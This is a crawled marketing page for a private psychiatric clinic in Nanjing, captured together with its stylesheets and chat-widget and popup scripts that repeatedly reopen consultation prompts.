

--- FILE ---
content_type: text/html
request_url: http://www.renkang222.com/yyjj/
body_size: 2297
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="mobile-agent" content="format=html5;url=http://m.renkang222.com/yyjj/">
<script src="http://js.skxlyy.com/seo/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.renkang222.com/yyjj/");</script>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>医院简介_南京神康心理医院</title>
<meta name="keywords" content="医院简介">
<meta name="description" content="医院简介">
<script language="javascript" src="/webjian.js"></script>
<link rel="stylesheet" type="text/css" href="/css/all640.css">
<link rel="stylesheet" type="text/css" href="/css/index.css">
<script src="/js/jquery-1.9.1.min.js"></script>
<base target="_blank">
</head>
<body>
<div class="top">
  <div class="top1"><a href="/"><img src="/images/top1_03.png" alt="南京神康心理医院"><img src="/images/top2_05.png"><img src="/images/top3_08.png"></a></div>
</div>
<div class="guide">
  <ul class="gd clearfix">
    <li><a href="/">网站首页</a></li>
    <li><a href="/yyjj/">医院简介</a></li>
    <li><a href="/ystd/">医生团队</a></li>
    <li><a href="/meiti/">媒体报道</a></li>
    <li><a href="/jylx/">就医路线</a></li>
    <li><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询</a></li>
  </ul>
</div>
<div class="banner"><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/banner.jpg"></a></div>
<div class="ex">
  <p><span>疾病分类</span> / Disease classification</p>
</div>
<div class="bzfl clearfix">
  <div class="bl"><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/heart_10.png"></a></div>
  <div class="br">
    <div class="fa clearfix"> 
      <a href="/smz/">失眠症</a>
      <a href="/yyz/">抑郁症</a>
      <a href="/jlz/">焦虑症</a>
      <a href="/qpz/">强迫症</a>
    </div>
    <div class="fa clearfix"> 
      <a href="/jsfl/">精神分裂</a>
      <a href="/sjsr/">神经衰弱</a>
      <a href="/tytt/">头晕头痛</a>
      <a href="/zbz/">自闭症</a>
    </div>
  </div>
</div>
<div class="house clearfix">
  <img src="/images/house_03.png">
  <p>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/yyjj/">医院简介</a></p>
</div>
<div class="article clearfix">
  <div class="all">
    
        <div class="kid clearfix">
      <img src="/d/file/p/2022/08-12/82570572072ac00a6ac0ac40cec1dc36.jpg" alt="南京神康心理医院简介">
      <div class="kdr">
        <p class="KD1"><a href="/yyjj/1.html" title="南京神康心理医院简介">南京神康心理医院简介</a></p>
        <p class="KD2">南京神康心理医院是上级卫生主管部门批准成立，是华东地区一家集医疗、教学、科研、预防、检查、保健于一体的专业精神心理诊疗机构，是江苏省人民医院老专家会诊协作医院、江苏省慈善总会金陵爱心基金定点医院、中国平安.....<a href="/yyjj/1.html">[详细]</a></p>
      </div>
    </div>
    
    <div class="page clearfix">
      <ul>
        
      </ul>
    </div>
  </div>
    <div class="ar">
    <div class="jxwz">
      <p class="jx"><span>最新文章 </span>/ Latest articles</p>
      <img src="/images/jxwz_03.png" class="baoh">
            <div class="mental clearfix"><a href="/jsfl/90.html" title="精分危害有多大，你有了解吗">精分危害有多大，你有了解吗</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/yyz/89.html" title="10个实用方法，帮助降低抑郁复发">10个实用方法，帮助降低抑郁</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/jlz/88.html" title="如何跟焦虑情绪相处，这些你要知道">如何跟焦虑情绪相处，这些你</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/jsfl/87.html" title="青少年精神分裂，有什么特征">青少年精神分裂，有什么特征</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/jlz/86.html" title="自测焦虑症，可以从哪些方面入手">自测焦虑症，可以从哪些方面</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/yyz/85.html" title="抑郁症的常见问题有哪些">抑郁症的常见问题有哪些</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/yyz/84.html" title="身边有抑郁病人，该如何帮助ta">身边有抑郁病人，该如何帮助</a><img src="/images/jtttt_07.png"></div>
            <div class="mental clearfix"><a href="/yyz/83.html" title="如何有效调节神经衰弱，让身体更健康">如何有效调节神经衰弱，让身</a><img src="/images/jtttt_07.png"></div>
          </div>
    <div class="hzdy">
      <p><span>精选内容</span>/ Selected content</p>
          </div>
    <div class="doctor">
      <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">免费咨询</a>
      <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线预约</a>
    </div>
  </div>
</div>
<div class="mty73">
  <div class="foot clearfix">
    <div class="foot1"><img src="/images/logo_11.png"></div>
    <div class="foot2">
      <p>医院电话：400-1879-120</p>
      <p>医院地址：南京市鼓楼区幕府西路118号</p>
      <p>版权所属：南京神康心理医院</p>
      <p>网站备案：<a href="https://beian.miit.gov.cn/" rel="nofollow">苏ICP备15000741号-8</a></p>
    </div>
  </div>
</div>
<script type="text/javascript" src="https://js.skxlyy.com/pc/swt/swt.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.renkang222.com/css/all640.css
body_size: 530
content:
@charset "utf-8";
/* CSS Document */
* { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; padding: 0; }
body { margin: 0 auto;background: #fff; overflow-x: hidden; font-family: "Microsoft Yahei" ;font-size:18px }
html { width: 100%; overflow-x: hidden; }
a { text-decoration: none; border: none;}
a:focus, a:hover { text-decoration: none;  color: none;}
ul, li { list-style: none; margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
img { border: none; vertical-align: middle; }
input { margin: 0; padding: 0; border: none; outline: none; -webkit-appearance: none;}
button { outline: none; appearance: none; -webkit-appearance: none; }
i { font-style: normal; }
p { margin: 0; }
h1, h2, h3, h4 { margin: 0; font-weight: normal; }
.clear { clear: both; }
.over { overflow: hidden; }
.fl { float: left; }
.fr { float: right; }
.ablock { display: block; }
.clearfix:after{
content:"";
display:block;
height:0;
visibility:hidden;
clear:both;
line-height:0;	
}

--- FILE ---
content_type: text/css
request_url: http://www.renkang222.com/css/index.css
body_size: 2610
content:
.left {float:left}
.right {float:right}
html {background:#dedede;}
body {background:#fff;}
.w100>img {width:100%;}
.w100>a>img {width:100%;}
.white {background:white;}
.top1 {width:1200px;margin:10px auto;}
.top img:nth-of-type(1) {width:395px;}
.top img:nth-of-type(2) {width:315px;margin-left:60px;}
.top img:nth-of-type(3) {width:300px;margin-left:60px;}
.guide {background:#3660c2;}
.gd {width:1200px;margin:0 auto;}
.gd li {float:left;width:200px;padding-bottom:10px;padding-top:10px;}
.gd a {display:block;margin-left:60px;font-size:18px;color:white;border-right:2px solid #254a9b;}
.gd li:hover {background:#274895;}
.banner img {width:100%;}
.news {width:1200px;margin:0 auto;margin-top:20px;border-bottom:2px solid #dddddd;padding-bottom:0px;}
.news li.on p {color:#284db3;}
.news p {color:#666666;float:left;font-size:22px;}
.news p:nth-of-type(1) {height:40px;margin-left:10px;}
.news p:nth-of-type(2) {margin-left:20px;}
.news p:nth-of-type(3) {margin-left:20px;}
.bd {width:1200px;margin:0 auto;}
.part1 {width:1200px!important;margin:0 auto!important;margin-top:20px!important;}
.parl {float:left!important;width:600px!important;}
.par1 img {width:600px!important;}
.parr {width:560px !important;float:right !important;}
.parr:nth-of-type(3) {margin-top:1px!important;}
.parr:nth-of-type(5) {margin-top:1px!important;}
.year {float:left;background:#d8e4f3;width:86px;}
.year p {text-align:center;padding-top:5px;padding-bottom:5px;}
.year p:nth-of-type(1) {font-size:18px;font-weight:bold;color:#666666;}
.year p:nth-of-type(2) {font-size:12px;color:#666666;}
.year p:nth-of-type(3) {font-size:12px;color:#666666;}
.yearr {width:470px;float:left;background:#f1f4f8;}
.yearr p:nth-of-type(1) {color:#333333;font-size:20px;margin-left:15px;padding-top:10px;}
.yearr a {display:block;color:#333333;font-size:16px;margin-left:15px;padding-top:10px;padding-bottom:20px;}
.part2 {width:1200px;margin:0 auto;margin-top:20px;}
.introduction {width:770px;border-bottom:2px solid #dddddd;padding-bottom:10px;float:left;}
.introduction p {font-size:16px;color:#cccccc;}
.introduction span {font-size:24px;color:#284db3;}
.introduction2 {width:400px;border-bottom:2px solid #dddddd;padding-bottom:10px;float:right;}
.introduction2 p {font-size:16px;color:#cccccc;}
.introduction2 span {font-size:24px;color:#284db3;}
.part3 {width:1200px;margin:0 auto;margin-top:20px;}
.p1 {float:left;width:350px;}
.p1 img {width:350px;}
.p2 {float:left;width:400px;margin-left:20px;}
.p2 p {text-indent:30px;line-height:30px;font-size:16px;margin-top:20px;}
.p2 a {color:red;}
.p2 img {width:190px;margin-top:32px;}
.p2 img:nth-child(2) {margin-left:10px;}
.p3 {float:right;width:400px;}
.p3 img {width:400px;}
.p3 p {font-size:18px;font-weight:bold;padding-bottom:10px;padding-top:10px;}
.p3 p a {font-size:18px;color:#333;}
.p3 span:nth-of-type(1) {color:#4697e8;border:1px solid #4697e8;border-radius:9%;float:right;}
#dt {margin-left:170px;}
.exp {width:1200px;margin:0 auto;background:#f2f2f2;padding-top:20px;padding-bottom:20px;background:#2660e8;}
.exp img {width:380px;}
.exp img:nth-of-type(2) {margin-left:23px;}
.exp img:nth-of-type(3) {margin-left:23px;}
.EXP {width:100%;background:#f2f2f2;}
.ex {width:1200px;margin:0 auto;border-bottom:2px solid #dddddd;padding-bottom:10px;padding-top:20px;}
.ex span {color:#607eb4;font-size:24px;}
.adv {width:1200px;margin:30px auto;}
.adv img {width:1200px;}
.bzfl {width:1200px;margin:0 auto;margin-top:20px;}
.bl {float:left;width:370px;}
.bl img {width:370px;}
.br {float:right;width:800px;}
.fa a {display:block;width:185px;text-align:center;float:left;border:1px solid #bfbfbf;border-radius:12px;color:#666666;padding-top:7px;padding-bottom:7px;margin-left:15px;}
.fa {margin-bottom:20px;}
.four {width:1200px;margin:0 auto;margin-top:30px;}
.f1 {float:left;width:284px;}
.first {width:284px;background:#284db3;text-align:center;color:white;padding:5px 0;}
.first a {color:white;}
.as {width:284px;margin-top:10px;height:170px;}
.pp a {float:left;font-size:18px;margin-top:10px;display:block;color:black;}
.pp {background:url(../images/finger_03.png) no-repeat;background-size:100%;width:284px;}
.pp p:nth-of-type(1) {float:right;margin-right:0;color:#c9c9c9;font-size:18px;padding-top:10px;}
.f1:nth-child(2) {margin-left:20px;}
.f1:nth-child(3) {margin-left:20px;}
.f1:nth-child(4) {margin-left:20px;}
.title {text-align:center;height:70px;background:url(../images/line_bg.png) no-repeat 0 center;}
.title04 p {background:url(../images/til_icon04.png) no-repeat center center;}
.title p {color:#333;font-size:32px;}
.main05 {width:1200px;margin:0 auto;padding:0 0 30px;margin-top:35px;}
.main05_con {border:1px solid #b8b8b8;}
.main05_con ul {display:inline-block;width:100%;height:auto;margin-bottom:10px;}
.main05_con ul li {float:left;margin:0 5px;line-height:40px;}
.main05_con ul li:first-child {margin-left:10px;}
.main05_con ul li a {color:#3660c2;}
.foot {width:800px;background:#3660c2;margin:0 auto;padding-top:100px;}
.foot1 {float:left;width:402px;}
.foot1 img {width:402px;padding-top:13px;}
.foot2 {float:right;font-size:16px;color:white;}
.foot2 p {padding-bottom:10px;}
.foot2 p a{color:white;}
.mty73 {width:100%;background:#3660c2;height:300px;margin-top:30px;}
.house {width:1200px;margin:0 auto;font-size:18px;color:#666666;border-bottom:1px solid #666666;padding-bottom:10px;}
.house p a {color:#666666;}
.house img {float:left;width:20px;}
.house p {float:left;margin-left:20px;}
.house p a {color:#666666;}
.article {width:1200px;margin:0 auto;margin-top:20px;}
.al {float:left;width:830px;border:1px solid #dddddd;padding-bottom:50px;padding-top:30px;padding:40px 48px;}
.al h1 {text-align:center;font-size:30px;font-weight:bold;color:black;}
.souce {text-align:center;font-size:16px;color:#999999;padding-top:10px;}
.article_content {margin-top:20px;color:#666;font-size:16px;}
.article_content p {color:#666;font-size:16px;line-height:34px;margin-bottom:15px;}
.remind {width:790px;margin-left:20px;background:#f2f2f2;margin-top:20px;}
.remind p:nth-child(1) {margin-top:20px;margin-bottom:20px;margin-left:10px;font-size:18px;color:white;width:30px;background:#284db3;float:left;padding-top:20px;padding-bottom:20px;}
.remind p:nth-child(2) {font-size:18px;color:#666666;text-indent:23px;line-height:36px;margin-left:20px;float:left;width:700px;margin-top:10px;}
.JT {border-top:1px solid #dddddd;width:644px;margin-top:40px;padding-top:17px;}
.JT img {width:20px;}
.JT p,.JT a {font-size:16px;color:#9c9c9c;line-height:30px;}
.ar {width:340px;float:right;}
.jxwz {border:1px solid #e6e6e6;padding-top:20px;width:340px;}
.jx {border-left:2px solid #284db3;font-size:12px;color:#cccccc;padding-left:20px;margin-left:20px;}
.jx span {font-size:24px;color:#284db3;font-weight:bold;}
.baoh {width:300px;margin-left:20px;margin-top:20px;}
.mental {width:260px;margin-left:40px;border-bottom:1px dashed #e6e6e6;padding-bottom:10px;margin-top:10px;}
.mental img {width:16px;float:right;padding-top:5px;}
.mental a {display:block;color:#666666;font-size:18px;float:left;}
.hzdy {width:340px;border:1px solid #dddddd;padding-top:10px;padding-bottom:10px;margin-top:20px;margin-left:20px;}
.hzdy p:nth-of-type(1) {border-left:2px solid #284db3;font-size:12px;color:#cccccc;padding-left:20px;margin-left:20px;}
.hzdy span {font-size:24px;color:#284db3;font-weight:bold;}
.hzdy a {padding-top:10px;padding-bottom:10px;font-size:18px;color:#666666;padding-left:20px;margin-left:20px;border:1px solid #dddddd;display:block;margin-top:10px;width:310px;}
.hzdy p {margin-top:10px;width:300px;}
.doctor {background:url(../images/doctor_06.png) no-repeat;background-size:100%;width:340px;height:160px;margin-top:20px;margin-left:20px;}
.doctor a {font-size:36px;color:white;}
.doctor a:nth-of-type(1) {display:block;padding-left:173px;padding-top:20px;}
.doctor a:nth-of-type(2) {display:block;padding-left:173px;padding-top:20px;}
.jxwz.one {float:left;width:340px;}
.jxwz,one:nth-child(2) {margin-left:20px;}
.two {margin:0 auto;margin-top:20px;}
.kid {width:790px;margin-left:20px;margin-top:20px;}
.kid img {width:260px;height:140px;float:left;}
.kdr {float:left;width:500px;margin-left:20px;}
.KD1 {color:#101010;font-size:18px;}
.KD1 a {color:#101010;font-size:18px;}
.KD2 {width:500px;font-size:16px;color:#888888;line-height:36px;padding-bottom:0;padding-top:20px;}
.KD2 span {color:red;}
.KD2 a {color:#888888;}
.all {float:left;width:830px;border:1px solid #dddddd;padding-bottom:50px;padding-top:30px;}
.page {margin-top:40px;text-align:center;}
.page ul {display:inline-block;}
.page li {float:left;border:1px solid #eee;padding:10px 15px;margin:5px;}
.page a {padding-left:5px;padding-right:5px;color:#888888;}
.page li.thisclass {color:#F00;}
.ex1 {width:300px;float:left;background:white;}
.ex1:nth-child(1) {margin-left:80px;}
.ex1:nth-child(2) {margin-left:80px;}
.ex1:nth-child(3) {margin-left:80px;padding-bottom:20px;}
.ex1 img {width:300px;height:300px;}
.ex1>a {display:block;font-size:20px;color:#00479d;text-align:center;border-bottom:2px solid #00479d;padding-bottom:10px;width:100px;margin-left:100px;font-weight:bold;margin-top:20px;}
.ex1 span a {font-size:16px;line-height:36px;margin-top:20px;width:250px;margin-left:6px;padding-top:5px;color:#00479d;}
.ex1 p:nth-of-type(1) {font-size:20px;color:white;text-align:center;background:#00479d;margin-top:20px;width:180px;margin-left:60px;padding-top:5px;padding-bottom:5px;}
.ex1 p:nth-of-type(2) {font-size:16px;line-height:36px;margin-top:20px;width:250px;margin-left:25px;padding-top:5px;}
.ex1 {height:510px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.renkang222.com/webjian.js
body_size: 104
content:
document.write("<script type=\"text/javascript\" src=\"https://js.skxlyy.com/seo/rkjsk.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/right.js
body_size: 690
content:
//右侧 start
document.writeln("<style>");
document.writeln("		.xin_swt_right{width:200px;height:410px;position:fixed;right:-90px;top:25%;z-index:100000;}");
document.writeln("		.xin_swt_right01{width:200px;height:420px;position:relative;}");
document.writeln("		.xin_swt_right01 a{display:block;width: 100px;height: 80px;text-align: center;margin-bottom: 5px;padding: 15px 0 0 0; background: #008cd6;color: #ffffff;font-size: 16px;margin-left:0;}");
document.writeln("		.xin_swt_right01 p{width: 100px;height:44px;line-height: 54px; text-align: center;background: #cccccc;border: 1px solid #999999;padding:0;margin:0;}");
document.writeln("		.xin_swt_right01 p a{width: auto;height:auto;background:none;border:none;}");
document.writeln("		.xin_swt_right01 a:hover{background: #f89911}");
document.writeln("		.xin_swt_right01 p a:hover{background:none;}");
document.writeln("		.xin_swt_right01 a img{display: block;margin-bottom: 5px;margin: 0 auto;width:auto;height:auto;}");
document.writeln("	</style>");

document.writeln("	<div class=\'xin_swt_right\'>");
document.writeln("		<div class=\'xin_swt_right01\' id=\'swt_right\'>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src=\'https://js.skxlyy.com/pc/swt/youce1.png\'>自助挂号</a>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src='https://js.skxlyy.com/pc/swt/youce2.png\'>在线咨询</a>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src=\'https://js.skxlyy.com/pc/swt/youce3.png\'>电话挂号</a>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src=\'https://js.skxlyy.com/pc/swt/youce4.png\'>就医路线</a>");
document.writeln("			<p><a href=\"#top\" target=\"_self\"><img src=\'https://js.skxlyy.com/pc/swt/youce5.png\'></a></p>");
document.writeln("		</div>");
document.writeln("	</div>");
//右侧 end

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/center.js
body_size: 763
content:
(function(){
	"use strict";
		var HTML='\
		<div id="cen" style="z-index: 9999; position: fixed; top:25%;width: 600px;left: 0; right: 0;margin: 0 auto;">\
			<img border="0" src="https://js.skxlyy.com/pc/swt/center.gif" style=" width:600px;height:340px;display:block;" name="centers" usemap="#centers" border="0">\
			<map name="centers" id="centers">\
			  <area shape="rect" coords="136,253,316,304" href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">\
			  <area shape="rect" coords="336,253,517,303" href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">\
			</map>\
			<div style="width:40px;height:40px;position:absolute;top:10px;right:-5px;z-index:100000;" onclick="centerswt.closexx()">\
				<img src="https://js.skxlyy.com/pc/swt/center_close.jpg" style="width:60%;display:block;margin-top: 0.1rem; margin-left: -0.1rem;">\
			</div>\
		</div>\
	';	
		
	$("body").append(HTML);
	var centerswt={
		firstTime:1000,
		againTime:10000,
		
		showswt:function(){
			$("#cen").hide();
			$("#cen").fadeIn("slow");
		},
		showagain:function() {
		$("#cen").fadeIn("slow");
		clearTimeout(centerswt.T);
		},
		telcall:function(){
			var lxb=window.lxb;
			lxb.call(document.getElementById("centertel"));
		},
		closexx:function() {
			$("#cen").fadeOut('slow');
			centerswt.T = setTimeout(centerswt.showagain, centerswt.againTime);
			return false;
		}
	};
	centerswt.T=setTimeout(centerswt.showswt,centerswt.firstTime);
	window.centerswt=centerswt;
})("jsby0561","use to create swt center",window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/foot.js
body_size: 1179
content:
var new_bottom_str= '\
<style>\
	.new_bottom_area{\
		display:none ;\
		position: fixed;\
		bottom:0;\
		width: 100%;\
		height: 100px;\
		background: rgba(0,0,0,0.5) ;\
		background-clip: content-box;\
		z-index:100000;\
		left:0;\
	}\
	.new_bottom{\
		position: relative;\
		width: 1200px;\
		height: 100%;\
		margin: 0 auto;\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj.png)30px 20px no-repeat;\
	}\
	.new_bottom div{\
		float: left\
	}\
	.new_bottom div:nth-child(1){\
		margin: 20px 0 0 243px\
	}\
	.new_bottom div:nth-child(1) a{\
		display: block;\
		float: left;\
		width: 170px;\
		height: 65px;\
		color: #ffffff;\
		font-size: 20px;\
		padding-left: 62px;\
		line-height: 60px;\
		margin-right: 10px;\
		box-sizing: border-box;\
		-webkit-box-sizing: border-box;\
		-moz-box-sizing: border-box;\
	}\
	.new_bottom div:nth-child(1) a:nth-child(1){\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj1.png)30px 19px no-repeat #008cd6;\
	}\
	.new_bottom div:nth-child(1) a:nth-child(2){\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj2.png)30px 19px no-repeat #64c231;\
	}\
	.new_bottom div:nth-child(1) a:nth-child(3){\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj3.png)30px 19px no-repeat #f89911;\
	}\
	.new_bottom div:nth-child(2){\
		margin: 20px 0 0 20px;overflow: hidden;\
	}\
	.new_bottom div:nth-child(2) a{\
		display: block;\
		float: left;\
	}\
	.new_bottom div:nth-child(2) a:nth-child(1){\
		width: 260px;\
		height: 40px;\
		border-top-left-radius: 5px;\
		border-bottom-left-radius: 5px;\
		background: #eeeeee;\
		line-height: 40px;\
		color: #999999;\
		font-size: 16px;\
		padding-left: 10px;\
	}\
	.new_bottom div:nth-child(2) a:nth-child(2){\
		width: 100px;\
		height: 40px;\
		border-top-right-radius: 5px;\
		border-bottom-right-radius: 5px;\
		background: #f89911;\
		line-height: 40px;\
		color: #ffffff;\
		font-size: 18px;\
		text-align: center;\
	}\
	.new_bottom div:nth-child(2) p:nth-child(1){\
		overflow: hidden\
	}\
	.new_bottom div:nth-child(2) p:nth-child(2){\
		color: #ffffff;\
		font-size: 16px;\
		margin: 2px 0 0 5px\
	}\
	.new_bottom_closes{\
		position: absolute;\
		top:5px;\
		right: 5px;\
	}\
	.new_bottom_closes:hover img{\
		transform: rotate(180deg);	\
	}\
	.new_bottom_closes img{\
		transition: all 0.2s;\
	}\
</style>\
<div class="new_bottom_area">\
		<div class="new_bottom">\
			<div>\
				<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">疾病查询</a>\
				<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">在线咨询</a>\
				<a href="tel:4001879120">电话预约</a>\
			</div>\
			<div>\
				<p>\
					<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">请输入电话号码</a>\
					<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">点击拨打</a>\
				</p>\
				<p>咨询预约专线，输入号码稍后给您回电！</p>\
			</div>\
			<div class="new_bottom_closes">\
				<img src="https://js.skxlyy.com/pc/swt/new_bottom_close.png" alt="" style="width:20px">\
			</div>\
		</div>\
	</div>\
';

$("body").append(new_bottom_str);
$(function(){
	$(".new_bottom_area").slideDown();
});
$(".new_bottom_closes").click(function(){
	$(".new_bottom_area").slideUp();
	setTimeout(function(){
		$(".new_bottom_area").slideDown();
	},8000)
})

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/click_tj2.js
body_size: 61
content:
function onClickSWT(){
openJesongChatByGroup(27947,57406)
}

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/swt.js
body_size: 517
content:
/*var hour = new Date().getHours();

if(hour >= 23 || hour < 8){
	document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj2.js"></script>');
	document.write ('<script type="text/javascript" charset="UTF-8" src="//scripts.easyliao.com/24326/32128.js"></script>');
}*/
document.write('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj2.js"></script>');
document.write('<script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/27947/87215.js"></script>');

/*document.write('<script language="javascript" src="http://ekswt.shenyangjsk.com/JS/LsJS.aspx?siteid=MPX28307081&float=1&lng=cn"></script>');
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj.js"></script>');*/
///***2024/9/24 start***/
//document.write('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');
//document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj.js"></script>');
///***2024/9/24 end***/

document.write('<script language="javascript" src="https://js.skxlyy.com/pc/swt/jquery1.42.min.js"></script\>');

//中间
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/center.js" charset="utf-8"></script\>');


//底部
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/foot.js" charset="utf-8"></script\>');


//右侧
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/right.js" charset="utf-8"></script\>');


--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/seo/rkjsk.js
body_size: 1209
content:
document.writeln('<meta name="location" content="province=江苏;city=南京;coord=118.77266,32.106887">');
/*document.writeln("<script language=\"javascript\" src=\"https://js.skxlyy.com/ip/rktz.php\"></script>");*/
document.writeln('<script src="https://js.skxlyy.com/pc/jquery.js"></script>');
/*var hour = new Date().getHours();
if(hour >= 23 || hour < 8){
	document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
}*/
document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
/****2024/9/24****/
//document.writeln('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');

/*function isMobileOS(){ 
var sUserAgent = navigator.userAgent; 
var isAndroid = sUserAgent.toLowerCase().match(/android/i) == "android"; 
if(isAndroid){ return true; }
var isIphone = sUserAgent.toLowerCase().match(/iphone/i) == "iphone"; 
if(isIphone){ return true; }
return false;
}
if(isMobileOS()){
window.location.href='https://4g.skxlyy.com/sh/?seo_'+document.URL;
}*/


/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=http://njrk.91jsjk.com/jsk/\"></script>");*/
/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=https://js.skxlyy.com/pc/pinpai/\"></script>");*/

var zhezhao = window.location.href;

if(zhezhao.search(/njjsk120.com|0773qz.com|shlikang.com|lodi-china.com|inxue.net|sxjt999.com|hnqitai.com|jiechengpw.net|shsunray.com|macaopu.com|chinajsjb.com|cz-junri.com|sdhengfa.net|hajsb.net|120shyyk.com|www.njrkyy.com|tjganghai.com|rksjk.net|mxjsb.com|ddsjk.net|pinhui.org|hsmobile.net|rkjsk120.com|rkjsk.com|kuangyewang.net|wnwzjs.com|0551yyz.com|yyjyh.com|weitake.com|591yshan.com|weinaike.com|rkjsk.net|renkang120.com|ahsjk.net|zblc01.com|huilaik.com|ssliao.net|bailicells.com|renkangjsk.com|taomgd.com|sz-rtv.com|aoqiman.net|njjsjb.com|ahruifeng.cn|hyjxdp.com|wextom.net|sjmhhbg.com|799120.com|xtqishun.com|liyueqiu.com|qkdq.org|hnwedu.com|bjbdkj.com|qinchengintl.com|shirufeng.com|sdkfyy120.com|zpjinkun.com|sceia.cc|wksrx.net|greany.net|025renkang.com|hfsdkfyy.com|sxzgjl.com|hfsdjsk.com|yyz.njskxlyy.com|jsrkyy120.com|renkang222.com|02558654567.com|renkang666.com|njskxlyy.net/i)>-1){
document.writeln('');
}
else{
document.writeln('<frameset cols="100%">');
document.writeln('<frame src="https://4g.skxlyy.com/sh/">');
document.writeln('</frameset>');
}